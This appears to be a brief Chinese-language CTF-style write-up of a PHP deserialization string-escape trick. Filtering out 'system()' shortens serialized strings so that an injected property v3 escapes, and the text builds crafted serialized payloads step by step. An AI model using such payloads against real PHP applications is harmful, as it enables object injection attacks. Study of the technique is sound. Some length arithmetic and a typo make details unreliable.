 O:1:"A":2:{s:2:"v1";s:11:"abc";s:2:"v2";s:3:"123";}
字符串缺失导致格式被破坏，system()被吃掉，abc";s:2:"v长度为11；
令O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:3:"123";}
如此我们可以让123前面的代码abc";s:2:"v2";s:3:"成为一个字符串
思路：通过修改$v2的值123使后面的字符串变为功能性代码;s:2:"v3";N;}实现属性v3的逃逸
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:?:";s:2:"v3";N;}";}
假设?=两位数（通常情况下是两位数）
O:1:"A":2:{s:2:"v1";s:?:"abc";s:2:"v2";s:xx:";s:2:"v3";N;}
一个system()可以替换掉8个字符，abc";s:2:"v2";s:xx:"长度为20，所以前面最少要吃掉3个system()
O:1:"A":2:{s:2:"v1";s:27:"abcsystem()system()syestem()";s:2:"v2";s:xx:";s:2:"v3";N;}";}
abcsystem()system()syestem()的长度是27，吃掉后abc";s:2:"v2";s:xx:"长度为20，
所以后面还要再补上7个字符，故：
O:1:"A":2:{s:2:"v1";s:27:"abcsystem()system()syestem()";s:2:"v2";s:21:"1234567";s:2:"v3";N;}";}